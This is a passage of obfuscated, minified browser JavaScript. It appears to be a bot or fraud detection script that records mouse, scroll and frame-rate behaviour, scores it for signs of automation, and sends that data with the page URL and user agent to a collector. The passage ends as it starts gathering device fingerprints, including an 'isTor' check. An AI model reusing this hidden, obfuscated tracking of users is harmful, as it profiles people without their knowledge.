C_JzX.W7s;};v4O[v$K]=C_JzX[564838];v4O[d01]=C_JzX[564838];v4O[T7Q]=C_JzX[564838];X8v=C_JzX[564838];x6l=C_JzX[564838];h4a=C_JzX[564838];a$g=C_JzX[564838];I4G=function(){return X8v > C_JzX[262630];};I85=C_JzX[564838];v4O[y84]=C_JzX[564838];v4O[F6g]=C_JzX.o6g;L85=undefined;m9r=C_JzX.E5w;q9c=window[w6KZF.B8V];n0$=[];X2S=[];w$i=C_JzX[564838];Q_N=C_JzX[564838];s_k=C_JzX[564838];m4m=C_JzX[564838];D52=C_JzX[564838];w0p=C_JzX[564838];z1b=C_JzX[564838];I92=C_JzX[564838];b7q={};H_V={};N5f={};p0M=-C_JzX[38777];c3b=-C_JzX[38777];M3j=C_JzX.g1W * (N1y[b6Pyi.C69] && K6T?C_JzX[15546]:C_JzX[38777]);n6_=C_JzX.o4f * (N1y[b6Pyi.C69] && K6T?C_JzX[15546]:C_JzX[38777]);i7h=C_JzX.F9M * (N1y[b6Pyi.C69] && K6T?W_e:N1y[b6Pyi.A_E]?G5I:C_JzX[38777]);try{W0r=new Date()[H98WS.N$W]();if(!Array[C_JzX.n14][H98WS.H6g])Array[C_JzX.n14][H98WS.H6g]=function(x4U){'use strict';var c_8='Array.prototype.reduce called on null or undefined';var l6k='Reduce of empty array with no initial value';var f4i,N$w,g3K,U97;if(this == C_JzX.j$H)throw new TypeError(c_8);if(typeof x4U !== H98WS.c89)throw new TypeError(x4U + i_i);(f4i=Object(this),N$w=f4i[C_JzX.g7z] >>> C_JzX[564838],g3K=C_JzX[564838]);if(arguments[C_JzX.g7z] == C_JzX[15546])U97=arguments[C_JzX[38777]];else {while(g3K < N$w && !((g3K in f4i)))g3K++;if(g3K >= N$w)throw new TypeError(l6k);U97=f4i[g3K++];}for(;g3K < N$w;g3K++)if((g3K in f4i))U97=x4U(U97,f4i[g3K],g3K,f4i);return U97;};if(!Array[C_JzX.n14][H98WS.q0l])Array[C_JzX.n14][H98WS.q0l]=function(P0o,A49){var z5X=' this is null or not defined';var T6S,I6D,D6c,j9Z,e9O,l8S,C2O;if(this == C_JzX.j$H)throw new TypeError(z5X);j9Z=Object(this);e9O=j9Z[C_JzX.g7z] >>> C_JzX[564838];if(typeof P0o !== H98WS.c89)throw new TypeError(P0o + i_i);if(arguments[C_JzX.g7z] > C_JzX[38777])T6S=A49;I6D=new Array(e9O);D6c=C_JzX[564838];while(D6c < e9O){if((D6c in j9Z)){l8S=j9Z[D6c];C2O=P0o[b6Pyi.C0H](T6S,l8S,D6c,j9Z);I6D[D6c]=C2O;}D6c++;}return I6D;};if(!Array[H98WS.Q1G])Array[H98WS.Q1G]=function(g$J){return Object[C_JzX.n14][b6Pyi.m02][b6Pyi.C0H](g$J) === w6KZF.Z2J;};if(!Array[C_JzX.n14][H98WS.N3j])Array[C_JzX.n14][H98WS.N3j]=function(a1n){'use strict';var r3i,G2P,b3v,b3m,l42;if(this === void C_JzX[564838] || this === C_JzX.j$H)throw new TypeError();r3i=Object(this);G2P=r3i[C_JzX.g7z] >>> C_JzX[564838];if(typeof a1n !== H98WS.c89)throw new TypeError();b3v=[];b3m=arguments[C_JzX.g7z] >= C_JzX[15546]?arguments[C_JzX[38777]]:void C_JzX[564838];for(var l2S=C_JzX[564838];l2S < G2P;l2S++)if((l2S in r3i)){l42=r3i[l2S];if(a1n[b6Pyi.C0H](b3m,l42,l2S,r3i))b3v[H98WS.k33](l42);}return b3v;};Z7H=(function(y1J){var X2E;X2E=function(f4z){return new Date()[H98WS.N$W]();};switch(a8E){case R3J:return X2E;case M1n:if(window[w6KZF.V9B] && window[w6KZF.V9B][C_JzX.f1_])return function(P9u){return window[w6KZF.V9B][C_JzX.f1_]();};else return X2E;case g8I:return function(z7U){return z7U[H98WS.x78];};default:return X2E;}})();u8W=function(z$Y){v4O[B2k][H98WS.k33](z$Y);v4O[t6A][H98WS.k33](z$Y);};f4r=function(s6v){var G0O='x/fpsIE';var z4_="fpsEventSent";var r6m='[FPS=';var f8P='v/fpsFF';var d5t='v/fpsIE';var I4C=0.7;var m6p;s6v=s6v || ({score:C_JzX[564838]});m6p=new Date()[H98WS.N$W]() - I85;if(m6p < C_JzX.X$x)return;if(v4O[y84])if(N1y[b6Pyi.C69]){if(v4O[y84] < C_JzX.Z4U){s6v[H98WS.S2d]+=I4C;J5O(s6v[H98WS.S2d],C_JzX.o6g,r6m + v4O[y84] + C_JzX.x2$);if(!v4O[z4_]){P_i();v4O[z4_]=C_JzX.V_j;}}else if(s6v && Math[H98WS.i3L](v4O[y84] - C_JzX.d6K) < C_JzX.g1W){s6v[H98WS.S2d]-=I3b;s6v[H98WS.G9o][H98WS.k33](f8P);}}else if(N1y[b6Pyi.A_E] && s6v)if(v4O[y84] >= C_JzX.N7O){s6v[H98WS.S2d]+=e2r;s6v[H98WS.G9o][H98WS.k33](G0O);}else if(Math[H98WS.i3L](v4O[y84] - C_JzX.d6K) < C_JzX[296503]){s6v[H98WS.S2d]-=z$D;s6v[H98WS.G9o][H98WS.k33](d5t);}};p2W=function(){f_n();k2K();C85();};b4x=function(){var R7W='.rdcftr';b0O[H98WS.c$a][H98WS.H7s][H98WS.H4K](document,R7W);};f_n=function(){var i8K='mouseenter.rdcftr';var J5T='mouseleave.rdcftr';b0O[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,J5T,function(E2D){try{clearInterval(O4O);w0B=C_JzX.o6g;w9E();v4O[G3G]++;}catch(j1p){var z8c=' (mouseleave) [';V14(H98WS.Y4S + p0z + z8c + f$_ + C_JzX.x2$,+j1p);B$c();}});b0O[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,i8K,function(u7l){try{O4O=setInterval(function(){clearInterval(O4O);w0B=C_JzX.V_j;},C_JzX.t1O);M$W();}catch(Q4w){var S5r=' (mouseenter) [';V14(H98WS.Y4S + p0z + S5r + f$_ + C_JzX.x2$,Q4w);B$c();}});};k2K=function(){var c9L='mousemove.rdcftr';var K9v='scroll.rdcftr';b0O[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,c9L,R1D);b0O[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,K9v,X8a);};C85=function(){var R1A;R1A=b0O[H98WS.C0T][H98WS.Y$u]();b0O[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,R1A,y6I);};y6I=function(C6w){var k$7='beforeunload';var z9v='returnValue';var h6_='ontouchstart';var i7i,W06,J3q;try{if(C6w[H98WS.N1b] === k$7)delete C6w[z9v];i7i=v4O[H0U] - c9K;W06=(h6_ in window);J3q=!v4O[i8c] && !v4O[F9i] && W06;if(H94 && !J3q && (a79 === C_JzX[564838] || i7i % C_JzX[121645] !== C_JzX[564838]))P_i(C_JzX.V_j);}catch(U9M){var h5x=' (unloadHandler) [';V14(H98WS.Y4S + p0z + h5x + f$_ + C_JzX.x2$,U9M);}};X8a=function(I5b){try{v4O[F9i]=C_JzX.V_j;z1b=w0p === C_JzX[564838]?C_JzX[564838]:Z7H(I5b) - w0p;w0p=Z7H(I5b);if(z1b > Y_Z)return;X2S[H98WS.k33](z1b);if(X2S[C_JzX.g7z] > p2T){l15(X2S,i0K);X2S=[];}}catch(X6V){var P_Z=' (scrollHandler) [';V14(H98WS.Y4S + p0z + P_Z + f$_ + C_JzX.x2$,X6V);B$c();}};R1D=function(n5z){var z5L=0.95;var v9i=0.99;var B4C='[tDropGlobal]';var N50='[tDropSeq]';var V9S=150;var m6e,b4l,I2i,a0M,J$K,m5Q,P02;try{if(!w0B)return;if(window[w6KZF.B8V] !== q9c){q9c=window[w6KZF.B8V];v4O[n$4]++;return;}D52=m4m === C_JzX[564838]?C_JzX[564838]:Z7H(n5z) - m4m;m4m=Z7H(n5z);s_k++;v4O[a31]++;if(p0M < C_JzX[564838])p0M=n5z[H98WS.J8b];if(c3b < C_JzX[564838])c3b=n5z[H98WS.r5u];m6e=n5z[H98WS.J8b] - p0M;b4l=n5z[H98WS.r5u] - c3b;I2i=Math[H98WS.T2E](m6e * m6e + b4l * b4l);p0M=n5z[H98WS.J8b];c3b=n5z[H98WS.r5u];v4O[i5$]+=Math[w6KZF.O0L](I2i);v4O[X3v]=v4O[i5$] / v4O[a31];a0M=w0p && w0p > m4m && w0p - m4m < V9S;if(m6e === C_JzX[564838] && b4l === C_JzX[564838] || a0M){v4O[x8l]++;return;}v4O[i8c]=C_JzX.V_j;if(I2i < O04){h4a++;if(h4a > R84){J$K=h4a / R84;a$g+=Math[w6KZF.O0L](J$K) * C_JzX[15546] - a$g;if(a$g > C_JzX.F9M)v4O[f56]++;}J3h();return;}h4a=C_JzX[564838];a$g=C_JzX[564838];if(D52 > Y_Z){Q_N+=D52;if(D52 < U$$){X8v++;v4O[P7A]++;J3h();if(I4G()){J5O(v9i,C_JzX.V_j,N50);return;}if(f_p()){J5O(z5L,C_JzX.V_j,B4C);return;}}else v4O[P7A]=C_JzX[564838];return;}X8v=C_JzX[564838];if(D52 <= G72){x6l++;v4O[v$K]++;J3h();return;}x6l=C_JzX[564838];if(w$i === C_JzX[564838])w$i=new Date()[H98WS.N$W]();n0$[H98WS.k33]({t:D52,d:I2i});if(n0$[C_JzX.g7z] >= p2T){I92=new Date()[H98WS.N$W]() - w$i;m5Q=n0$[H98WS.q0l](function(J8x){var h87="t";return J8x[h87];});P02=n0$[H98WS.q0l](function(Q0F){return Q0F[w6KZF.V8C];});n0$=[];l15(m5Q,c11);l15(P02,X_G);w$i=C_JzX[564838];Q_N=C_JzX[564838];s_k=C_JzX[564838];}}catch(N4v){var x73=' (moveHandler) [';V14(H98WS.Y4S + p0z + x73 + f$_ + C_JzX.x2$,N4v);B$c();}};l15=function(y1I,S9_){var W4o=1.0;var o5y="sampleData";var P2v="flat";var R$7='[v/pEnt]';var c2z="signalStats";var l12='[v/sig/flt]';var T39='[x/sig/flt]';var Q2N="median";var I6M='[x/sig/rng]';var S7Q='[v/strk1]';var p_T='[x/mxstrk/l]';var y89="signal";var A2$="fps";var M1N=1500;var m_w='[v/strk0]';var T7g='[x/sig/crs]';var h7V="mean";var V$A='[v/sig/rng]';var v_y="eventsSeen";var I3v='[v/mxstrk/h]';var h11='[tDropTimeWin]';var n6r="timeToFullWindow";var D5X="idleTime";var K$o="sampleStats";var M8E='[x/dr/ie]';var L1W='[x/pEnt]';var c0m="cross";var m9X='[v/sig/crs]';var D$u='[v/mxstrk/l]';var M5H="signalData";var Y9U,R1P,t$D,a$C,p6L,u1s,I5Y,J5G,v87,M78,z0R,E_$,S1d,v5b,P7u,L9G;Y9U=l7C(y1I);R1P=E2d(y1I);t$D=I0C(y1I);a$C=s_y(y1I);p6L=h_1(y1I);u1s=y1I[H98WS.q0l](function(C2Z){return Math[w6KZF.O0L](C2Z);});I5Y=p64(u1s,C_JzX[564838]);J5G=p64(u1s,C_JzX[38777]);v87=T8v(u1s);M78={0.25:C_JzX.G2o,0.5:C_JzX.G2o,0.75:C_JzX.G2o,0.95:C_JzX.G2o,0.99:C_JzX.G2o};for(var Y$x in M78)M78[Y$x]=d70(y1I,Y$x);switch(S9_){case c11:z0R=b7q;break;case X_G:z0R=H_V;break;case i0K:z0R=N5f;break;default:break;}z0R[h7V]=Y9U;z0R[Q2N]=R1P;z0R[X7g]=t$D;z0R[O2t]=a$C;z0R[q8H]=M78;z0R[P0R]=p6L;z0R[X8L]=I5Y;z0R[O_g]=J5G;z0R[y89]=v87;z0R[A2$]=v4O[y84];z0R[v_y]=s_k;z0R[D5X]=Q_N;z0R[n6r]=I92;E_$={type:S9_,buf:y1I,stats:b0O[H98WS.c$a][w6KZF.L4K](C_JzX.V_j,{},z0R),score:C_JzX[564838],test:[]};v4O[F4t][S9_][H98WS.k33](E_$);if(z0R !== b7q)return;v4O[H0U]++;f4r(E_$);if(I5Y > v4O[d01])v4O[d01]=I5Y;if(J5G > v4O[T7Q])v4O[T7Q]=J5G;v4O[K$o]=f8a();v4O[c2z]=N2V();E_$[g8G][o5y]=v4O[K$o];E_$[g8G][M5H]=v4O[c2z];E_$[g8G][d01]=v4O[d01];E_$[g8G][T7Q]=v4O[T7Q];E_$[g8G][v$K]=v4O[v$K];S1d=I92 - Q_N;v4O[a08]=(v4O[a08] + S1d) / v4O[H0U];if(v4O[H0U] > c9K && S1d > M1N && v4O[P7A] > C_JzX[296503] && v4O[i5$] / v4O[a31] > C_JzX.W7s){E_$[H98WS.S2d]=W4o;J5O(E_$[H98WS.S2d],C_JzX.V_j,h11);return;}if(v4O[H0U] > c9K){v5b=T1p(z0R,E_$);if(v5b)v4O[P7A]=C_JzX[564838];J5O(E_$[H98WS.S2d],C_JzX.o6g,E_$[H98WS.G9o]);P7u=A6R() || N1y[b6Pyi.C69]?H98WS.y$c:C_JzX[38777];if(v4O[X3v] > P42){if(v4O[c2z][t9V][Q2N] < X5T){u8W(-I3b);v4O[H98WS.G9o][H98WS.k33](V$A);}else if(v4O[c2z][t9V][Q2N] > W3t){u8W(I3b * P7u);v4O[H98WS.G9o][H98WS.k33](I6M);}if(v4O[c2z][c0m][Q2N] < y1F){u8W(-I3b);v4O[H98WS.G9o][H98WS.k33](m9X);}else if(v4O[c2z][c0m][Q2N] > c7t){u8W(I3b * P7u);v4O[H98WS.G9o][H98WS.k33](T7g);}if(v4O[c2z][P2v][Q2N] > R3L){u8W(-I3b);v4O[H98WS.G9o][H98WS.k33](l12);}else if(v4O[c2z][P2v][Q2N] < G6P){u8W(I3b * P7u);v4O[H98WS.G9o][H98WS.k33](T39);}if(v4O[d01] >= W89 && v4O[T7Q] >= t8v){u8W(-w6KZF.v4h);v4O[H98WS.G9o][H98WS.k33](I3v);}else if(v4O[d01] >= o6L && v4O[T7Q] >= a0h){u8W(-z$D);v4O[H98WS.G9o][H98WS.k33](D$u);}else if(v4O[d01] < o6L && v4O[T7Q] < a0h){u8W(z$D);v4O[H98WS.G9o][H98WS.k33](p_T);}if(v4O[K$o][X8L][Q2N] > o6m){u8W(-w6KZF.v4h);v4O[H98WS.G9o][H98WS.k33](m_w);}else if(v4O[K$o][X8L][Q2N] < l4G){u8W(z$D);v4O[H98WS.G9o][H98WS.k33](y64);}if(v4O[K$o][O_g][Q2N] > s7H){E_$[H98WS.S2d]-=w6KZF.v4h;v4O[H98WS.G9o][H98WS.k33](S7Q);}else if(v4O[K$o][O_g][Q2N] < H9U){u8W(z$D);v4O[H98WS.G9o][H98WS.k33](A0g);}if(v4O[K$o][P0R][Q2N] < S4C){u8W(-w6KZF.v4h);v4O[H98WS.G9o][H98WS.k33](R$7);}else if(v4O[K$o][P0R][Q2N] > P2M){u8W(z$D);v4O[H98WS.G9o][H98WS.k33](L1W);}}}L9G=v4O[H0U] - c9K;if(H94 && v4O[H0U] > c9K && L9G % C_JzX[121645] === C_JzX[564838]){if(E_$ && N1y[b6Pyi.A_E] && v4O[y1d] > e2r){u8W(w6KZF.v4h);v4O[H98WS.G9o][H98WS.k33](M8E);}P_i();}if(L9G > C_JzX.g1W)B$c();};J3h=function(){v4O[g41]=v4O[P7A] + v4O[v$K];v4O[y1d]=v4O[a31] > C_JzX.W7s?v4O[g41] / v4O[a31]:C_JzX[564838];};A6R=function(){return H_V[q8H] && H_V[q8H][H98WS.y$c] < B$V;};T1p=function(H7r,N4E){var J$h='[jv/pctMin]';var s1g='[v/pctMin]';var h9E='[jv/strks]';var l6R='[jitter]';var C1a='[jv/pe]';var q3U='[x/pctMed]';var k_N='[v/strks]';var o0W='[jv/strk]';var o3N='[v/stdev]';var o8h,u9J,P3f,V_$,D5T,q3K;o8h=H7r[q8H];u9J=H7r[O2t];P3f=H7r[P0R];V_$=H7r[X8L];D5T=H7r[O_g];q3K=undefined;if(V_$ > W89 && D5T > t8v){N4E[H98WS.S2d]-=I3b;N4E[H98WS.G9o][H98WS.k33](k_N);}if((o8h[H98WS.y$c] < M3j || o8h[G5I] < n6_) && (!N1y[b6Pyi.C69] || P3f < C_JzX[307602])){N4E[H98WS.S2d]-=j1x;N4E[H98WS.G9o][H98WS.k33](s1g);}else if(o8h[G5I] > i7h && (!N1y[b6Pyi.C69] || P3f > C_JzX[307602])){N4E[H98WS.S2d]+=z$D;N4E[H98WS.G9o][H98WS.k33](q3U);}if(u9J < C_JzX[121645]){N4E[H98WS.S2d]-=w6KZF.v4h;N4E[H98WS.G9o][H98WS.k33](o3N);}if(N4E[H98WS.S2d] >= C_JzX[564838] && A6R()){N4E[H98WS.G9o][H98WS.k33](l6R);v4O[I8Z]++;if(P3f < S4C){N4E[H98WS.S2d]-=w6KZF.v4h;N4E[H98WS.G9o][H98WS.k33](C1a);}if(V_$ > l4G || D5T > H9U){N4E[H98WS.S2d]-=z$D;N4E[H98WS.G9o][H98WS.k33](o0W);}if(V_$ > W89 && D5T > t8v){N4E[H98WS.S2d]-=w6KZF.v4h;N4E[H98WS.G9o][H98WS.k33](h9E);}if((o8h[H98WS.y$c] < M3j || o8h[G5I] < n6_) && (N1y[b6Pyi.A_E] && !N1y[b6Pyi.C69] || P3f < C_JzX[307602])){N4E[H98WS.S2d]-=I3b;N4E[H98WS.G9o][H98WS.k33](J$h);}return undefined;}if(V_$ < C_JzX[38777]){N4E[H98WS.S2d]+=w6KZF.v4h;N4E[H98WS.G9o][H98WS.k33](y64);}if(D5T < C_JzX[15546]){N4E[H98WS.S2d]+=j1x;N4E[H98WS.G9o][H98WS.k33](A0g);}if(N4E[H98WS.S2d] < w6KZF.v4h)q3K=C_JzX.V_j;if(N4E[H98WS.S2d] > H98WS.y$c)q3K=C_JzX.o6g;return q3K;};J5O=function(w9c,n3k,v1D){v4O[B2k][H98WS.k33](w9c);v4O[t6A][H98WS.k33](w9c);v4O[H98WS.G9o][H98WS.k33](v1D);if(w9c <= -j1x){v4O[v8S]++;v4O[o8L]=C_JzX[564838];}else if(w9c > H98WS.y$c){v4O[v8S]=C_JzX[564838];v4O[o8L]++;}if(n3k || v4O[v8S] > C_JzX[296503] || v4O[o8L] > C_JzX[296503])F1m();};F1m=function(){B$c();P_i();};r9T=(function(){var d6s="ieRequestAnimationFrame";var a7B="requestAnimationFrame";var C$k="webkitRequestAnimationFrame";var K94="mozRequestAnimationFrame";return window[a7B] || window[C$k] || window[K94] || window[d6s] || (function(T4b){return window[w6KZF.q1C](T4b,C_JzX.E5w / C_JzX.d6K);});})();J9E=(function(){var Q$4="cancelAnimationFrame";var b9q="mozCancelRequestAnimationFrame";var S3u="oCancelRequestAnimationFrame";var J4p="webkitCancelRequestAnimationFrame";var W26="msCancelRequestAnimationFrame";return window[Q$4] || window[J4p] || window[b9q] || window[S3u] || window[W26] || window[w6KZF.U40];})();T_p=function(){var d2R="getMilliseconds";var v5T,Q2e,i0T;I85=new Date()[H98WS.N$W]();function c96(){var w2u;try{if(!i5p){J9E(O4v);return;}w2u=new Date()[d2R]();if(v5T > w2u){i0T=Q2e;Q2e=C_JzX[38777];}else Q2e+=C_JzX[38777];v5T=w2u;v4O[y84]=i0T;r9T(c96);}catch(c1X){var u_R='mouseleave:';V14(H98WS.Y4S + p0z + C_JzX.L8l + f$_ + C_JzX.x2$,u_R + c1X);i5p=C_JzX.o6g;}}v5T=new Date()[d2R]();Q2e=C_JzX[38777];i0T=C_JzX[564838];O4v=r9T(c96);};q3h=function(){i5p=C_JzX.V_j;setTimeout(function(){try{T_p();}catch(s0o){}},C_JzX.d8P);setTimeout(function(){try{f4r();}catch(F9u){}},C_JzX.K$c);setTimeout(function(){i5p=C_JzX.o6g;},C_JzX.u1t);};c9W=Z7H();D4T=function(){var H8o="totalDrift";var v1_,j9y;if(!w0B)return;v1_=Z7H();if(v1_ - c9W > m9r + C_JzX.W7s){j9y=v1_ - c9W - m9r;if(!b7q[H8o])b7q[H8o]=C_JzX[564838];b7q[H8o]+=j9y;v4O[F6g]=C_JzX.V_j;}c9W=v1_;};M$W=function(){c9W=Z7H();L85=setInterval(D4T,m9r);};w9E=function(){clearInterval(L85);L85=undefined;};F_c=function(){H94=C_JzX.V_j;q3h();M$W();p2W();};B$c=function(){i5p=C_JzX.o6g;H94=C_JzX.o6g;b4x();w9E();};F_c();D6I=function(l3h,g4O){return l3h - g4O;};C2s=function(G5g){var J1G,T1G;J1G=C_JzX[564838];T1G=G5g[C_JzX.g7z];while(--T1G >= C_JzX[564838])J1G+=G5g[T1G];return J1G;};l7C=function(j$E){return C2s(j$E) / j$E[C_JzX.g7z];};s0H=function(C$0){var g$k,C9T,D1U,g6N;g$k=l7C(C$0);C9T=C_JzX[564838];D1U=C$0[C_JzX.g7z];while(--D1U >= C_JzX[564838]){g6N=C$0[D1U] - g$k;C9T+=g6N * g6N;}return C9T;};E2d=function(X2r){var E6m,p$3;E6m=X2r[C_JzX.g7z];p$3=X2r[H98WS.B02]()[r4Y](D6I);return !(E6m & C_JzX[38777])?(p$3[E6m / C_JzX[15546] - C_JzX[38777]] + p$3[E6m / C_JzX[15546]]) / C_JzX[15546]:p$3[E6m / C_JzX[15546] | C_JzX[564838]];};I0C=function(X6r,Z3_){return s0H(X6r) / (X6r[C_JzX.g7z] - (Z3_?C_JzX[38777]:C_JzX[564838]));};s_y=function(R1i,Q_C){return Math[H98WS.T2E](I0C(R1i,Q_C));};d70=function(j0e,v$P){var g0n,p3d,A2q,B0g;g0n=j0e[H98WS.B02]()[r4Y](D6I);p3d=v$P * (g0n[C_JzX.g7z] - C_JzX[38777]);A2q=parseInt(p3d);B0g=p3d - A2q;if(A2q + C_JzX[38777] < g0n[C_JzX.g7z])return g0n[A2q] * (C_JzX[38777] - B0g) + g0n[A2q + C_JzX[38777]] * B0g;else return g0n[A2q];};N_M=function(p3k){var u0i,j7m;u0i={};for(var j_D=C_JzX[564838];j_D < p3k[C_JzX.g7z];j_D++){j7m=Math[w6KZF.O0L](p3k[j_D]);u0i[j7m]=u0i[j7m]?u0i[j7m] + C_JzX[38777]:C_JzX[38777];}return u0i;};v47=function(L8K,N$B){return N$B[C_JzX[38777]] - L8K[C_JzX[38777]];};h_1=function(w2M,w35){var d80,F4i,P0V,a_T,W8r,u4H,P$y,T6D,j7V,x4R,I8p;w35=w35 || C_JzX[64621];d80=N_M(w2M);F4i=[];for(var s_$ in d80)F4i[H98WS.k33]([parseInt(s_$,C_JzX.g1W),d80[s_$]]);F4i[r4Y](v47);if(!F4i[C_JzX.g7z])return C_JzX[564838];P0V=F4i[C_JzX[564838]][C_JzX[564838]];a_T=w2M[H98WS.N3j](function(Y9M){return Math[H98WS.i3L](Y9M - P0V) <= w35;});W8r=N_M(a_T);u4H=[];for(var W5c in W8r)u4H[H98WS.k33]([parseInt(W5c,C_JzX.g1W),W8r[W5c]]);P$y=C_JzX[564838];for(var c7_ in W8r)P$y+=W8r[c7_];T6D=u4H[H98WS.q0l](function(K4u){return [K4u[C_JzX[564838]],K4u[C_JzX[38777]] / P$y];});j7V=T6D[H98WS.q0l](function(S_j){return -S_j[C_JzX[38777]] * Math[H98WS.X0n](S_j[C_JzX[38777]]);});x4R=j7V[H98WS.H6g](function(J2Q,r54,s8o,J_w){return J2Q + r54;});I8p=Math[H98WS.Q_y](x4R);return I8p;};p64=function(Z9$,D$j){var u_c,b9M,h1D,O6c;D$j=D$j || C_JzX[564838];u_c=C_JzX[564838];b9M=C_JzX[564838];for(var t0z=C_JzX[564838];t0z < Z9$[C_JzX.g7z];t0z++){h1D=Z9$[t0z];O6c=t0z > C_JzX[564838]?Z9$[t0z - C_JzX[38777]]:C_JzX[564838];if(Math[H98WS.i3L](O6c - h1D) <= D$j){u_c++;if(u_c > b9M)b9M=u_c;}else u_c=C_JzX[38777];}return b9M;};T8v=function(P1B){var G4S="cutoff";var F$k="low";var o1V="crossLines";var M7S="high";var X12="mid";var s5O,B2n,f3G,m5t,w0S,n_F,O3X;s5O={range:{min:Y_Z,max:C_JzX[564838],size:-C_JzX[38777]},crossLines:{low:-C_JzX[38777],mid:-C_JzX[38777],high:-C_JzX[38777],cutoff:-C_JzX[38777]},crossCount:-C_JzX[38777],filteredPeaks:[],flatScore:-C_JzX[38777]};B2n=E2d(P1B);s5O[o1V][G4S]=B2n * C_JzX[533354];f3G=[];for(var T_l=C_JzX[564838];T_l < P1B[C_JzX.g7z];T_l++){m5t=P1B[T_l];if(m5t > s5O[o1V][G4S])s5O[e3U][H98WS.k33](m5t);else {f3G[H98WS.k33](m5t);if(m5t > s5O[t9V][H98WS.r9I])s5O[t9V][H98WS.r9I]=m5t;if(m5t < s5O[t9V][H98WS.k7O])s5O[t9V][H98WS.k7O]=m5t;}}s5O[M1r]=p64(f3G,C_JzX[121645]);s5O[t9V][w6KZF.G5d]=s5O[t9V][H98WS.r9I] - s5O[t9V][H98WS.k7O];if(s5O[t9V][w6KZF.G5d] < C_JzX.g1W)return s5O;s5O[o1V][X12]=s5O[t9V][H98WS.k7O] + (s5O[t9V][H98WS.r9I] - s5O[t9V][H98WS.k7O]) / C_JzX[15546];w0S=Math[H98WS.r9I](C_JzX[38777],s5O[o1V][X12] / C_JzX[262630]);s5O[o1V][F$k]=Math[w6KZF.O0L](s5O[t9V][H98WS.k7O] + w0S);s5O[o1V][M7S]=Math[w6KZF.O0L](s5O[t9V][H98WS.r9I] - w0S);n_F=C_JzX[564838];for(var s21=C_JzX[564838];s21 < f3G[C_JzX.g7z];s21++){O3X=f3G[s21];if(O3X < s5O[o1V][F$k] && n_F !== -C_JzX[38777]){n_F=-C_JzX[38777];s5O[R3P]++;}else if(O3X > s5O[o1V][M7S] && n_F !== C_JzX[38777]){n_F=C_JzX[38777];s5O[R3P]++;}else if(n_F !== C_JzX[564838]){n_F=C_JzX[564838];s5O[R3P]++;}}return s5O;};e5o=function(N5S){return N5S[H98WS.H6g](function(s2I,q5n){return s2I[b6Pyi.r8n](Array[H98WS.Q1G](q5n)?e5o(q5n):q5n);},[]);};k_K=function(L7j){return v4O[F4t][v2K][H98WS.q0l](function(u1T){return u1T[g8G][L7j];});};N2V=function(){var B_1='signal';var K56,d4r,v23,T7r,k3n,r2f,b5U,d$u,K4a,C1Y,u4l,R0B,x$b;K56=k_K(B_1);d4r=K56[H98WS.q0l](function(x0E){return x0E[t9V][w6KZF.G5d];});v23={mean:l7C(d4r),median:E2d(d4r)};T7r=K56[H98WS.q0l](function(T4_){return T4_[R3P];});k3n={mean:l7C(T7r),median:E2d(T7r)};r2f=K56[H98WS.q0l](function(B69){return B69[M1r];});b5U={mean:l7C(r2f),median:E2d(r2f)};d$u=K56[H98WS.q0l](function(P5Q){return P5Q[e3U];});K4a=e5o(d$u);C1Y=d$u[H98WS.q0l](function(z3A){return z3A[C_JzX.g7z];});u4l={mean:l7C(K4a),median:E2d(K4a)};R0B={mean:l7C(C1Y),median:E2d(C1Y)};x$b={range:v23,cross:k3n,flat:b5U,peaks:u4l,peakLen:R0B};return x$b;};f8a=function(){var o$5='pEntropy';var z4Y='streak1';var x92='streak0';var d5z='pcts';var v5c='variance';var G4b='stdev';var G54,J_6,W1A;G54={};G54[X7g]=k_K(v5c);G54[O2t]=k_K(G4b);G54[P0R]=k_K(o$5);G54[X8L]=k_K(x92);G54[O_g]=k_K(z4Y);G54[q8H]=k_K(d5z);J_6={};for(var B7L in G54)if(typeof G54[B7L][C_JzX[564838]] !== w6KZF.P4u){for(var O9x in G54[B7L][C_JzX[564838]]){W1A=G54[B7L][H98WS.q0l](function(B$p){return B$p[O9x];});J_6={mean:l7C(W1A),median:E2d(W1A)};G54[B7L][O9x]=J_6;}delete G54[B7L];}else {J_6={mean:l7C(G54[B7L]),median:E2d(G54[B7L])};G54[B7L]=J_6;}return G54;};Q59=function(){var s_K;s_K=b0O[H98WS.c$a][w6KZF.L4K](C_JzX.V_j,{},v4O);delete s_K[F4t];delete s_K[H98WS.G9o];return s_K;};u_l=function(c_j,g3B){if(g3B)return g3B[w6KZF.G1Q]?Number(g3B[w6KZF.G1Q](C_JzX[15546])):g3B;};P_i=function(k2x){var p8F='y';var W9d='n';var Z27=2.0;var I1y="batchScore";var B6I='(v';var K3s,k5o;a79++;v4O[I1y]=C2s(v4O[B2k]);v4O[B2k]=[];v4O[I4Z]=C2s(v4O[t6A]);K3s=v4O[I1y] > H98WS.y$c || v4O[I4Z] > Z27?p8F:W9d;k5o=B6I + f$_ + H98WS.P5I;n8Y({"start":W0r,"end":new Date()[H98WS.N$W](),"action":p0z,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"event_desc":k5o,"refer":K3s,"to_location":k2x?C_JzX.x1t:undefined,"text":ftr__JSON3[C_JzX.w1_](Q59(),u_l),"extra":ftr__JSON3[C_JzX.w1_](v4O,u_l)});};}catch(O93){V14(H98WS.Y4S + p0z + C_JzX.L8l + f$_ + C_JzX.x2$,O93);}}})();(function(){var s$w='scr';var q9E,u6K,v9m;q9E=s$w;u6K=w6KZF.y_I;try{v9m=C_JzX.F$6;if(typeof window[v9m] === C_JzX.i20)window[v9m]={};window[v9m][q9E]={'name':q9E,'run':n_$};}catch(u4w){}function n_$(B89){var S2p,D61,I61;S2p=B89[C_JzX.r7R];D61=B89[C_JzX.g8S];I61=B89[H98WS.C0T][H98WS.B5E];B89[H98WS.c$a][H98WS.H7s][H98WS.Z$Z](function(){var P5w="mozOrientation";var t4X="getTimezoneOffset";var r3X="isTor";var W_A='orientationchange';var t8G='resize';var b9R,g1h,j1S,e2t,l9v,U4I,t7F,J94,r_u,l$Z,n_u,Q9m,W19,G7f,A57;try{b9R=new Date()[H98WS.N$W]();g1h=C_JzX.j$H;j1S=navigator[C_JzX.Q7a];e2t=C_JzX.o6g;l9v=function(M4T){var p7I="availWidth";var p$Y="bufferDepth";var z4d="availHeight";var J57="availTop";var 